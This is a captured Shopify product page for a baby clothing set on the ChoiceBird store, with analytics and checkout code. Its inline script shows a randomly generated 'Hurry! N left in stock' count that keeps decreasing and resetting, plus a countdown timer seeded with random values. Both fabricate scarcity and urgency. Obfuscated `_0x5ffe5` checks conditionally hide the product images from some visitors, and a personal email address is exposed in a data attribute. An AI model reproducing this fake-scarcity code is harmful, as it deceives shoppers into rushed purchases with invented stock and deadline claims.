      {shop_id: 26115506235,
      theme_id: 120450383931,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//choicebird.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//choicebird.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//choicebird.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26115506235,"isMerchantRequest":null,"themeId":120450383931,"themeCityHash":"6850113137040625785","contentLanguage":"en","currency":"USD","eventMetadataId":"fb84926d-71d7-4bf1-b3fe-093e42d54978"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5074408800315,"requestId":"4440bf6f-d5f9-4c73-bff9-5dc9d7bedd1d-1769748774","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34331856961595,"productId":5074408800315,"productGid":"gid:\/\/shopify\/Product\/5074408800315","name":"Little Dreamer Baby Set - 3 M","price":"29.99","sku":"1069-656-Tops+Pants-1069A-1-3_M","brand":"ChoiceBird","variant":"3 M","category":"Mommy \u0026 Baby","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34331856961595,"productId":5074408800315,"productGid":"gid:\/\/shopify\/Product\/5074408800315","name":"Little Dreamer Baby Set - 3 M","price":"29.99","sku":"1069-656-Tops+Pants-1069A-1-3_M","brand":"ChoiceBird","variant":"3 M","category":"Mommy \u0026 Baby","nonInteraction":true,"remote":false,"referer":"https:\/\/choicebird.com\/en-de\/products\/little-dreamer-baby-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//choicebird.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://choicebird.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="26115506235"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120450383931"
  data-theme-name="Dropship Theme"
  data-theme-version="1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://choicebird.com/api/collect"
></script>
</head>

<body class="template-product" data-email="yaamitonmoy@gmail.com" data-shop="choice-bird.myshopify.com">
  <div id="wc_shop_detail" style="display:none;">choice-bird.myshopify.com</div>
  <div class="app-container transparent-menu">
    <div class="content-container"> 
      <div id="shopify-section-header" class="shopify-section"><!-- MOBILE MENU -->
<div class="side-menu sidebar-inverse">
  <nav class="navbar navbar-default">
    <div class="side-menu-container">
      <div class="navbar-header">
        <h4>
          <a href="/" style="max-width:160px;">
            <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:95%;">
          </a>
        </h4>
        <button class="close-nav">X</button>
      </div>
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/en-de">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
    <!-- /.navbar-collapse --> 
  </nav>
</div>

<!-- NAV BAR -->
<div class="nav-bar-section ">
  <div class="container">
    <div class="nav-bar-part">
      <div class="nav-bar-wrap">
        <p>Holiday Sale over 60% off-Enjoy your best holiday</p>
      </div>
      <div class="nav-bar-wrap">
        <p class="text-right">
          <a href="http://choicebird.com/pages/contact-us">Contact Us:support@choicebird.com .(469) 751-8747</a>
          
          
          <a href="/account/register">Register</a>
          <a href="/account/login">Login</a>	
          
          
        </p>
      </div>
    </div>
  </div>
</div>

<!-- HEADER -->
<header>
  <div class="nav-section WFwrap">
    <div class="container">
      <div class="header-section">
        <div class="col-md-3 col-xs-12">
          <div class="header-logo">
            <figure>
              <a href="/" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_desktop" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_mobile" style="max-width:95%;">
              </a>
            </figure>
          </div>
        </div>
        <div class="col-md-9 col-xs-12">
          <div class="header-search">
            <div class="menu-icon">
              <div id="nav-icon"> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span> </div>
            </div>
            <ul>
              <li id="search-form">
                <div class="search-part">
                  <form action="/search" method="get">
                    <input type="text" name="q" placeholder="Search Our Store...">
                    <svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg>
                  </form>
                </div>
              </li>
              <li id="search"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg></a></li>  
              
              <li id="user"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="user" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
  <g>
    <g>
      <path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z"/>
    </g>
  </g>
</svg></a>              
                <ul class="acount-ul">
                  
                  <li><a href="/account/register">Register</a></li>
                  <li><a href="/account/login">Login</a></li>	
                  
                </ul>
              </li>
              
              <li>
                <a href="/cart">
                  <em><svg xmlns="http://www.w3.org/2000/svg" class="shopping_bag_icon" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 362.802 362.802" xml:space="preserve">
  <g>
    <g id="Bags_2_">
      <g>
        <path d="M317.452,68.025h-68.025C247.182,30.861,218.951,0,181.401,0s-65.781,30.861-68.025,68.025H45.35L22.675,362.802h317.452     L317.452,68.025z M181.401,22.766c25.079,0,43.173,20.634,45.35,45.26h-90.701C138.25,43.4,156.3,22.766,181.401,22.766z      M68.025,90.701h226.751l22.766,249.313H45.237L68.025,90.701z M124.713,113.376c-12.517,0-22.675,10.158-22.675,22.675     s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675S137.23,113.376,124.713,113.376z M238.089,113.376     c-12.517,0-22.675,10.158-22.675,22.675s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675     S250.606,113.376,238.089,113.376z"/>
      </g>
    </g>
  </g>
</svg></em>
                  <span class="count_item cart_qty_cls">0</span>
                  <span>
                    <span class="cart-txt">MY CART</span><span class="cart-item-txt">(<i class="cart_qty_cls">0</i> Items)</span>
                  </span>
                  <div class="subToggle" id="CartContainer"></div>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="menu-part WFwrap grid-mobile-none ">
    <div class="container">
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/en-de">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
  </div>
  <!-- MOBILE SEARCH -->
  <div class="mobile-search WFwrap">
    <div class="search-part">
      <form action="/search" method="get">
        <input type="text" name="q" placeholder="Search Our Store...">
        <button type="submit" class="btn">search</button>
      </form>
    </div>
  </div>
</header>


</div>
      <div class="container-fluid">
        <div class="page-container" id="PageContainer">
          <main class="main-content" id="MainContent" role="main">
            

<div id="shopify-section-product-template" class="shopify-section"> <!-- 'money' or 'percentage'--> 



<div itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">

  <meta itemprop="name" content="Little Dreamer Baby Set">
  <meta itemprop="url" content="https://choicebird.com/en-de/products/little-dreamer-baby-set">
  <meta itemprop="image" content="//choicebird.com/cdn/shop/products/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075">

  
  
  
  <!-- PRODUCT DETAIL -->
  
  <section class="product-detail-section">
    <div class="container">
      <div class="row">
        <div class="product-detail">
          <div class="col-lg-6 col-xs-12">
            <div class="product-slider-part">              
              <ul class="slider-for">
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075\"\n                       alt=\"Little Dreamer Baby Set\"\n                       class=\"img-zoom-0\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082\"\n                       alt=\"Little Dreamer Baby Set\"\n                       class=\"img-zoom-1\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083\"\n                       alt=\"Little Dreamer Baby Set\"\n                       class=\"img-zoom-2\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083\"\n                       alt=\"Little Dreamer Baby Set\"\n                       class=\"img-zoom-3\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083\"\n                       alt=\"Little Dreamer Baby Set\"\n                       class=\"img-zoom-4\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083\"\n                       alt=\"Little Dreamer Baby Set\"\n                       class=\"img-zoom-5\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083\"\n                       alt=\"Little Dreamer Baby Set\"\n                       class=\"img-zoom-6\"\u003e\n                  ");}document.close();</script>

                </li>
                
              </ul>
              
                <ul class="slider-nav">
                 
                  <li><img src="//choicebird.com/cdn/shop/products/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075" alt="Little Dreamer Baby Set" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082" alt="Little Dreamer Baby Set" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083" alt="Little Dreamer Baby Set" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083" alt="Little Dreamer Baby Set" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083" alt="Little Dreamer Baby Set" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083" alt="Little Dreamer Baby Set" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083" alt="Little Dreamer Baby Set" /></li>
                  
                </ul>
              
            </div>
          </div>
          <div class="col-lg-6 col-xs-12">
            
            <div class="product-detail-part">
              <h2 itemprop="name">Little Dreamer Baby Set</h2>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <meta itemprop="priceCurrency" content="USD">
                <link itemprop="availability" href="http://schema.org/InStock">
                
                <span id="product_price" itemprop="price" content="29.99"><span class=money>$29.99</span></span>
                
                <span id="product_compare_price" class="discount-price"></span>
                <span class="save-price">SAVE 0%</span>
                
             
                <form method="post" action="/en-de/cart/add" id="AddToCartForm_id" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />               
                  <select name="id" id="productSelect" class="product-single__variants" style="display: none !important;">
                    
                    
                    <option  selected="selected"  data-sku="1069-656-Tops+Pants-1069A-1-3_M" value="34331856961595">3 M - <span class=money>$29.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1069-656-Tops+Pants-1069B-2-9_M" value="34331856994363">9 M - <span class=money>$29.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1069-656-Tops+Pants-1069C-3-18_M" value="34331857027131">18 M - <span class=money>$29.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1069-656-Tops+Pants-1069D-4-24_M" value="34331857059899">24 M - <span class=money>$29.99 USD</span></option>
                    
                    
                  </select>
                  
                  <h3 class="prod_qty"><span>Quantity</span>
                    <ul class="QuantityBox">
                      <li class="minus-box"> <a href="javascript:void(0)" class="minus produ_qty"> <em class="fa fa-minus"></em> </a> </li>
                      <li class="input-box">
                        <input type="text" id="Quantity" name="quantity" value="1" min="1" class="QuantityInput" pattern="[0-9]*" readonly>
                      </li>
                      <li class="plus-box"> <a href="javascript:void(0)" class="plus produ_qty"> <em class="fa fa-plus"></em> </a> </li>
                    </ul>
                  </h3>
                  
                  
                 



  


<script type="text/javascript">
  function randomIntFromInterval(min, max) {
    return Math.floor(Math.random() * (max - min + 1) + min);
  }

  // Settings are here
  var total_items = 50;
  var d = new Date();
  var min_items_left = 12;
  var max_items_left = 20;
  
  
  var remaining_items = randomIntFromInterval(min_items_left, max_items_left);
  
  
  var min_of_remaining_items = 1;
  var decrease_after = 1.7; 
  var decrease_after_first_item = 0.17; 

  function progressbar(_this){
    var $this = $(_this);
    
    var a = "<p> Hurry! <span class='count'>" + remaining_items + "</span> left in stock!</p>" + "<div class='progressbar'><div style='width:100%'></div></div>";
    
    $this.addClass('items-count');
    $this.html(a + $this.html());
    updateMeter($this);
    var b = $this;
    
       
    setTimeout(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b);
    }, 1000 * 60 * decrease_after_first_item);
    
    setInterval(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b)
    }, 1000 * 60 * decrease_after);
    
    
  }
  
  
  function updateMeter(a) {
    var b = 100 * remaining_items / total_items;
    if (remaining_items < 10) {
      a.find('.progressbar div:first').addClass('less-than-ten')
    }
    a.find('.progressbar').addClass('active progress-striped');
    setTimeout(function() {
      myanimate(a.find('.progressbar div:first'), b);
      a.find('.progressbar').removeClass('active progress-striped')
    }, 1000)
  }


  function myanimate(a, b) {
    var c = 0;
    var d = parseInt(a.closest('.progressbar').css('width'));
    var e = Math.floor(100 * parseInt(a.css('width')) / d);
    if (e > b) {
      c = e
    }

    function frame() {
      if (e > b) {
        c--
      } else {
        c++
      }
      a.css('width', c + '%');
      if (c == b || c <= 0 || c >= 100) clearInterval(f)
        }
    var f = setInterval(frame, 40)
    }

  get_random = function (list) {
    return list[Math.floor((Math.random()*list.length))];
  } 

  $(document).ready(function() {
    progressbar('#progress_bar');
    var tag = "ctdn-12-12".match(/\d+/g);
    var hour = 23;
    var theDaysBox = $("#numdays");
    var theHoursBox = $("#numhours");
    var theMinsBox = $("#nummins");
    var theSecsBox = $("#numsecs");
    var d = new Date();
    var n = d.getDay();
    var date = 1;
    var nsec = 0;
    var nmin = 0;
    var nhrs = 0;
	var kp_seconds = d.getSeconds() + (d.getMinutes()* 60) + (d.getHours()*60*60);
    
    var totalSeconds = 86400;
    
    if(getCookie('custom_count_down') == ""){
      setCookie('custom_count_down', '0', 1);
      kp_seconds = 0;
    }else{
      kp_seconds = parseInt(getCookie('custom_count_down'));
      
    }

    if(totalSeconds > kp_seconds){
		totalSeconds = totalSeconds - kp_seconds;
    }else{
      totalSeconds = 0;
    }
    var custom_hours   = Math.floor(totalSeconds / 3600);
    var custom_minutes = Math.floor((totalSeconds - (custom_hours * 3600)) / 60);
    var custom_seconds = totalSeconds - (custom_hours * 3600) - (custom_minutes * 60);
    custom_seconds = Math.round(custom_seconds * 100) / 100;
    
    custom_hours = (custom_hours < 0 ? "0" : custom_hours);
    custom_minutes = (custom_minutes < 0 ? "0" : custom_minutes);
    custom_seconds = (custom_seconds  < 0 ? "0" : custom_seconds);
      
    console.log('sec = ' + custom_seconds +' min = '+ custom_minutes + ' hrs = ' + custom_hours);

    
      nsec = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nmin = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nhrs = get_random([01,02,03,04,05,06,07,08,09,10,11,12,13,14,15,16,17,18,19,20,21,22,23]);
    
    
    var ndat = date - 1;
    if (ndat < 0) {
      var mmon = d.getMonth();
      ndat = 30 + date - d.getDate() - ii
    }
    theSecsBox.html(("0" + nsec).slice(-2));
    theMinsBox.html(("0" + nmin).slice(-2));
    theHoursBox.html(("0" + nhrs).slice(-2));
    theDaysBox.html(ndat);
    
    var refreshId = setInterval(function() {
      var totalSeconds = 86400;
      var custom_count_down = parseInt(getCookie('custom_count_down'));   
      if(getCookie('custom_count_down') != "" && totalSeconds > custom_count_down){
        setCookie('custom_count_down', custom_count_down+1, 1);
      }else if(totalSeconds == custom_count_down){
        
      }
      var e = theSecsBox.text();      
      var a = theMinsBox.text();
      var c = theHoursBox.text();
      var b = theDaysBox.text();
      if (e == 0 && a == 0 && c == 0 && b == 0) {} else {
        if (e == 0 && a == 0 && c == 0) {
          theDaysBox.html(("0" + (b - 1)).slice(-2));
          theHoursBox.html("23");
          theMinsBox.html("59");
          theSecsBox.html("59")
        } else {
          if (e == 0 && a == 0) {
            theHoursBox.html(("0" + (c - 1)).slice(-2));
            theMinsBox.html("59");
            theSecsBox.html("59")
          } else {
            if (e == 0) {
              theMinsBox.html(("0" + (a - 1)).slice(-2));
              theSecsBox.html("59")
            } else {
              theSecsBox.html(("0" + (e - 1)).slice(-2))
            }
          }
        }
      }
    }, 1000);
  });
 
  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
</script>









	<button type="submit" class="cart-btn " name="add">
  🛒Add to cart
</button>
<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26115506235,&quot;countryCode&quot;:&quot;GB&quot;,&quot;merchantName&quot;:&quot;ChoiceBird&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;G4YACNHTAKAP8&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=G4YACNHTAKAP8\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="355e1ac790f8433c73c3cd1a6b36f8d8" buyer-country="DE" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:34331856961595,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34331856994363,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34331857027131,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34331857059899,&quot;requiresShipping&quot;:true}]" shop-id="26115506235" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> 